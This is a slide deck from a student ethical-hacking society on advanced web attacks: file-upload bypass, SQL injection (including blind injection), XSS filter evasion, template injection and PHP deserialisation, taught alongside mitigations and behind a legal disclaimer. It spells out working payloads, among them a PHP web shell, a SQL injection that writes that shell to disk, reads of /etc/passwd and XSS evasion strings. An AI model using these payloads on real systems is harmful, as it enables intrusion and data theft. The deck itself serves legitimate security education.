Slide 1
Ethical Student Hackers
Advanced Web Hacking

Slide 2
The Legal Bit
The skills taught in these sessions allow identification and exploitation of security vulnerabilities in systems. We strive to give you a place to practice legally, and can point you to other places to practice. These skills should not be used on systems where you do not have explicit permission from the owner of the system. It is VERY easy to end up in breach of relevant laws, and we can accept no responsibility for anything you do with the skills learnt here.
If we have reason to believe that you are utilising these skills against systems where you are not authorised you will be banned from our events, and if necessary the relevant authorities will be alerted.
Remember, if you have any doubts as to if something is legal or authorised, just don't do it until you are able to confirm you are allowed to.

Slide 3
Code of Conduct
Before proceeding past this point you must read and agree to our Code of Conduct - this is a requirement from the University for us to operate as a society.
If you have any doubts or need anything clarified, please ask a member of the committee.
Breaching the Code of Conduct = immediate ejection and further consequences.
Code of Conduct can be found at https://shefesh.com/downloads/SESH%20Code%20of%20Conduct.pdf

Slide 4
A Quick Recap
Methodology
Enumerate the website: Use Nmap & Gobuster, look at the source code, look for a .git folder
Do you need credentials anywhere? How is authentication handled?
Look for something interactive - can you submit data?
What do requests look like? Is there an API endpoint?
Can you provoke error messages? Can you use default credentials?
Code Injection
Cross Site Scripting
SQL Injection
Why is this bad?
Remote Code Execution
Arbitrary Single Commands
Web Shells (PHP, Reverse Shells etc)
Untrusted Data
Anything supplied by a user
Could be from a web request, a database, or an uploaded file
Notes:
Code Injection Types
XSS - modifying HTML page
SQL - modifying queries
Arbitrary code lets attacker do anything that the web server has permission to do
Might be a way of getting single command RCE - like Laboratory
Or it might be a web shel
Goal is often web shell
Gives you interactivity on the server

Slide 5
File Upload Restrictions
Why does this matter?
Uploading reverse shells
Provoking errors
How can we bypass restrictions?
Modify the Content-Type header (for example, to image/png)
Filename tricks
Extra extensions: shell.php.jpg, shell.jpg.php
Null Bytes: shell.php%00.jpg
Alternative file extensions: .phtml, .jspf (See https://null-byte.wonderhowto.com/how-to/bypass-file-upload-restrictions-web-apps-get-shell-0323454/ for more!)
Magic Bytes
head -c 20 /path/to/safe_file | xxd to see magic bytes (first 4-8)
head -c 8 /path/to/safe_file > /path/to/shell to add bytes
nano /path/to/shell or cat /path/to/existing_shell >> /path/to/shell to add shell code
file /path/to/shell to check type
List of signatures: https://en.wikipedia.org/wiki/List_of_file_signatures
Notes:
Shells - important step when gaining foothold/persistence on a box
Errors - process wrong type of file - overly verbose errors can expose more about the system, cause path disclosures etc

Slide 6
Gaining a Web Shell
PHP Reverse Shell
https://github.com/pentestmonkey/php-reverse-shell
Change the $ip and $port
Then just load the script by visiting the page!
You may have to enumerate the upload location - gobuster can help!
Sometimes error messages can disclose the webroot path on the server, or you can find it on /phpinfo.php
PHP Arbitrary Code Execution
<?php system($_GET[‘cmd’]); ?>
Visit /path/to/shell?cmd=arbitrary linux command
What about other languages?
Web Shells are available in Python, JSP (Java), Ruby, and pretty much any language you can think of
https://github.com/tennc/webshell
https://github.com/TheBinitGhimire/Web-Shells
Notes:
We’ll demo this later

Slide 7
SQL Injection - A Quick Recap
Example Query Structure
Login: SELECT * FROM users WHERE username = $_GET[‘username’] AND password = $_GET[‘password’];
Comment Search: SELECT name, text, date FROM comments WHERE text LIKE “%” . $_GET[‘query’] . “%”;
The Vulnerability:
User input is passed directly to the query and treated as SQL code
This can cause arbitrary SQL to be executed:
SELECT * FROM users WHERE username = “injected” OR 1=1; -- AND password = “whatever”;
SELECT name, text, date FROM comments WHERE text LIKE “%who cares%” UNION SELECT id, username, password FROM users;-- %”;
Mitigating SQLI
PARAMETERISED QUERIES (aka prepared statements) - these ‘fix’ the SQL statement and add variable values before execution
E.g., in PHP: $stmt = mysqli_prepare($dbc, "SELECT * FROM users WHERE username = ? AND password = ?");
In general: don’t treat user input as code - treat it as a parameter
Don’t bother with white/blacklists - there are plenty of examples of them going wrong
Notes:
Fix i.e. make unchangeable

Slide 8
Advanced SQL Injection
Detecting SQLI
Look for parts of the site that may interact with a database: a login form, a search function, a form that may insert new data
Try fuzzing for an error by using a polyglot (e.g. SLEEP(1) /*’ or SLEEP(1) or’” or SLEEP(1) or “*/), or calling functions to determine the SQL Engine being used
Enumerating the Database
If you can arbitrarily select data (for example, with a UNION attack), you can use functions to enumerate the database
For example, SELECT id, name, quantity, price FROM products WHERE name LIKE “%who cares%” UNION SELECT user(), database(), session_user(), current_user();-- %”; will tell you the name of the database and user information
Reading and Writing with SQL Functions
Arbitrary selects can also use the load_file(/path/to/file) function to read sensitive data (such as /etc/passwd)
The INTO OUTFILE command allows writing to a file on the system
We can use this to upload a shell (assuming the database user has write permissions)
For example, ‘ UNION SELECT 1,’<?php system($_GET[“cmd”]); ?>‘ INTO OUTFILE ‘/path/to/webapp/cmd.php’ --

Slide 9
Blind SQL Injection
Blind Injection is a technique for when you cannot see the output of your query directly
UNION attacks, for example, output your data onto the page
But what if the server either responds with “OK” or an error if you do something wrong?
We can use Blind Injection to craft a query that gives us a certain response based on our input, and use this to extract data from the database
Note: if you use sqlmap, you can perform Boolean Blind Injection attacks using the --technique=B flag
Example Attack
Say we had a page that looked up a user in the database (SELECT username FROM users WHERE username = ‘Mac’) and displays “User Exists!” if any data comes back
If we pick a valid username, we can then ask the database some yes or no questions: if we inject ’ AND ‘1’=‘1 we get “User Exists!”, and injecting ’ AND ‘1’=‘2 we get a negative result “No User”
So let’s change our injection and ask it about something sensitive - for example, ’ AND (SELECT password FROM users WHERE username = 'Administrator') = ‘password
If we guessed the admin password correctly, we get back “User Exists!” - but this isn’t very likely, of course
Instead, we can use SUBSTRING to guess it one character at a time: ’ AND SUBSTRING((SELECT password FROM users WHERE username = 'Administrator'), 1, 1) = 's
We could then write a Python script to build a password character by character (I would, but I ran out of time...)
Ippsec has a good example in his Intense video: https://www.youtube.com/watch?v=nBg6zUalb7c

Slide 10

Magic Demo!

Slide 11
Advanced XSS
A Quick Recap
XSS is a way of inserting malicious HTML code into a page
There are a few main types: Reflected, DOM, and Stored
XSS Defence Bypass
Figure out what defences are being applied (if any). Are elements being deleted? Where is your code inserted?
Match tags on HTML Element Content (e.g. </p><script>alert(‘xss’)</script><p>)
Insert into HTML Element Attributes ("><script>alert(document.domain)</script> or " autofocus onfocus=alert(document.domain) x=")
Double encoding (%253Cscript%253Ealert('XSS')%253C%252Fscript%253E or <<script>Foo</script>iframe src="javascript:alert(‘xss’)">)
Use event handlers over script tags (<img src/onerror=alert(‘xss’)> or <div onmouseover="alert(1)">test</div>)
Encoding forbidden words in hexadecimal with leading 0s (<img onerror=a&#x006c;ert(1) src=a>)
Use same source or default source payloads (<img src=# onerror="alert('xxs')"> or <script src=“/path/to/malicious”></script>)
Add junk after tag name or replacing spaces before attributes (<script/anyjunk>alert(1)</script> or <img/anyjunk/onerror=alert(1) src=a>)
Add tabs and spaces (<script&#9>alert(1)</script>), wacky casing (<ScRipT>alert(1)</sCriPt>) and null bytes (<%00script>alert(1)</script>) all over the place! You only have to get lucky once...

Slide 12
Advanced XSS
Leveraging XSS
Stealing Cookies
Redirecting User
Performing actions on behalf of authenticated users
Enumerating a Site
Blind XSS
Blind XSS occurs when you cannot see the output of your injection
For example, submitting a ticket to an admin panel that is later rendered by an admin
Blind XSS payloads must be able to identify where they were triggered, and often involve posting data to a custom server

Slide 13
Server-Side Template Injection (SSTI)
The Vulnerability
Templating languages, such as Joomla and Twig, use templates to dynamically generate web pages by inserting data into HTML code
When untrusted data is directly concatenated (rather than passed as a parameter) bad things can happen
We can use inbuilt templating language methods to extract data and execute code on the server...
Example exploit
Template includes some user input that is directly concatenated with other elements
Template Engine unsafely renders the page on the server side: render(“<h1>Title: {{” + user_input + “}}</h1>”)
Our malicious payload is directly executed rather than being interpreted as data

Slide 14
Server-Side Template Injection (SSTI)
Steps to Exploitation
Identify the Injection Point
Fuzz for errors: Inject the polyglot ${{<%[%'"}}%\, look for errors in the response
Make sure it’s SSTI, not XSS: try mathematical operations like {{7+7}} as the payload
Try and identify how your code is being injected: Is it concatenated between {{ }} tags? Do you need to add them?
Identify the Templating Language: try a sequence of payload syntaxes like ${7*7}, {{7*7}}, <%= 7/0 %>
More details are here: https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#identify
Exploit! Payload syntax will depend on your language
Extract variables like {{data.username}}
Execute code with <%= system("whoami") %> or {% import os %}{{os.system('whoami')}}
Mitigating the Exploit
Create a template to render the user data, rather than concatenating it!
Pass user data as a parameter to a render call: render(title_template, title=user_data)
Then handle it as raw data inside the template: <h1>Title: {{user_data}}</h1>
We still control the parameter, but it’s no longer being treated as code
Note: syntax will vary per templating language

Slide 15

Doctor Demo!
Notes:
Skip ahead a little

Slide 16
Deserialisation
What is Serialisation?
A way of programming languages storing objects so they can be reconstructed (deserialised) later
Many languages do this, including Java and PHP - a common web scripting language!
PHP Serialisation
PHP serialises objects like so: O:6:“Object”:1:{s:3:“var”;s:5:“value”;}
The syntax is: OBJ_TYPE:NAME_LENGTH:NAME:NUM_VARIABLES:{name_type:name_length:name;value_type:value_length:value;...}
The Vulnerability
Some programs can introduce deserialisation vulnerabilities if they deserialise untrusted data
Certain methods are called when an object is deserialised - in PHP, these are called ‘magic methods’, and include __wakeup(), __unserialize(), and __destruct()
You can find a full list here: https://www.php.net/manual/en/language.oop5.magic.php

Slide 17
Deserialisation
Exploiting Deserialisation
Finding a vulnerable function
Site source code? Find it in backup files, .git folders etc
Identify a vulnerable unserialize() call and the corresponding class
Identify vulnerable methods (e.g. __destruct, __wakeup) within the code
Crafting a payload
Generate serialised object, setting variables as needed
Trigger the exploit by passing your object
Time for a demo!
What went wrong with Academy?
The Laravel Framework stores users as a serialised object when managing sessions
It includes an unserialize() call when decoding a user’s X-XSRF-TOKEN
If we can create a valid token (using the leaked APP_KEY), we can cause Laravel to unserialise a custom-written object
The payload itself is a gadget chain, which won’t fit in these slides...
This pair of posts explains it very well! https://0xdf.gitlab.io/2021/02/27/htb-academy.html#shell-manually and https://blog.truesec.com/2020/02/12/from-s3-bucket-to-laravel-unserialize-rce/
Mitigation? Don’t deserialise untrusted data!

Slide 18
Miscellaneous
Type Juggling
Vulnerability occurs because of PHP’s weird behaviour comparing values
For example, it tries to extract integers from strings:
(“7 Puppies” == 7) -> True
(“Puppies” == 0) -> True
This can cause issues if a type juggling comparison occurs in authentication
https://medium.com/swlh/php-type-juggling-vulnerabilities-3e28c4ed5c09
XPATH Injection
Similar to SQL Injection, with a few syntax differences
May look the same initially - but this is handling XML data rather than SQL
Also possible to do password extraction attacks!
https://owasp.org/www-community/attacks/XPATH_Injection
Ippsec Unbalanced: https://www.youtube.com/watch?v=L_FYYJPVywM&t=2650s

Slide 19
Resources
XSS https://owasp.org/www-community/xss-filter-evasion-cheatsheet https://owasp.org/www-community/Double_Encoding https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html https://portswigger.net/support/bypassing-signature-based-xss-filters-modifying-html https://portswigger.net/support/xss-beating-html-sanitizing-filters https://portswigger.net/web-security/cross-site-scripting/cheat-sheet https://portswigger.net/web-security/cross-site-scripting/contexts https://null-byte.wonderhowto.com/how-to/advanced-techniques-bypass-defeat-xss-filters-part-1-0190257/ https://gosecure.github.io/presentations/2017-12-04-confoo/Bypassing%20Modern%20XSS%20Protections.pdf
SSTI https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection Mitigating the exploit: https://www.youtube.com/watch?v=JcOR9krOPFY&t=2820s
SQLI Overview of attacks and mitigations: https://owasp.org/www-community/attacks/SQL_Injection Gaining a shell: https://resources.infosecinstitute.com/topic/anatomy-of-an-attack-gaining-reverse-shell-from-sql-injection/ Blind Injection: https://portswigger.net/web-security/sql-injection/blind
Repos https://github.com/Twigonometry/Deserialisation-Demo https://github.com/Twigonometry/CTF-Tools/blob/master/scripts/jpegify.sh

Slide 20

That’s about it!
Any questions?
To recap any of the basics, see our Juice Shop Sessions from first semester:
https://shefesh.com/assets/wiki/Give%20it%20a%20Go%20-%20An%20Introduction%20to%20Web%20Hacking%20-%20PDF.pdf
https://shefesh.com/assets/wiki/Juice%20Shop%20Session%20-%20PDF.pdf
And keep an eye on the CTF Tools repository for an example of the Blind SQLI script (if I get round to it...)
www.shefesh.com
Thanks for coming!

Slide 21
Upcoming Sessions
Next Week: Game Hacking/Hack the Box
Easter Break!
What’s up next?
www.shefesh.com/sessions

